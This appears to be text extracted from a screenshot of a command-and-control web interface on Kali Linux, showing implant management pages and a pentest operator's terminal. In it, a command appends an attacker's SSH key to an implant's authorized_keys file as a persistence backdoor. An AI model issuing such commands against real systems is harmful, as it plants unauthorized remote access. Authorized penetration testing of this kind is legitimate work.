 https://127.0.0.1:7096/ImplantInteract
110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
IMPLANTS BROWSERS TERMINAL
TERMINAL 1
Home
Managers
Implants
ImplantInteract
Notes
Recon Center
ToolBoxes
sth_pentest Issued terminal command echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDj/3gLb5CqayZHG8NynOzx6uN6tOAkNG3E5OKxFv6tTLIiA89T8l+68Pm/
VjXcQ1y3/S3TqQf73p
SZ6P6szf4PpOjF8xyhBpizqqfuu2ACCTBUB2yznYSH0JCIC4UMGNZNpVN0lK8vGMbFEPs+rn9Pm017jlJTth3JjYdXyJdKl2vCnj9x5 root@kali" >> ~/.ssh/authorized_keys @
2025-01-21 17:52:19